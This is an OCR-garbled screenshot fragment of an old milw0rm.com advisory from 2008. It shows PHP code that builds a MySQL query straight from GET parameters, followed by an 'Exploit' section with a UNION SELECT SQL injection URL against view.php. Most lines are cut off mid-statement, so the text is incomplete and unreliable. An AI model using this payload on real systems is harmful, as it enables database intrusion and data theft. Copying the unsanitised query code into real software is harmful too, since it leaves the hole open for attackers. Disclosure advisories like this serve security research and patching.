
[CODE]

$mytable = $_GET['mytable'];

$id = $_GET['id'];

$result = mysql_query("SELECT * FR
$myrow = mysql_fetch_array($result)
[/CODE]

Query accept direct GET input, so 
To avoid this vulnerability, just 
##################################
[0x03] Exploit:

http://localhost/[path]/view.php?
id=-1+union+select+0x49276d2076756
##################################
# milw0rm.com [2008-12-10]
